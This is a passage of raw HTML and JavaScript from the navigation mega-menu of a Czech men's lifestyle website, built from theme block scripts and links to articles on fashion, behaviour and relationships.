<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" class="td-image-wrap " title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně">Trendy plus size móda 2026: Co nosit, aby outfit působil stylově&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
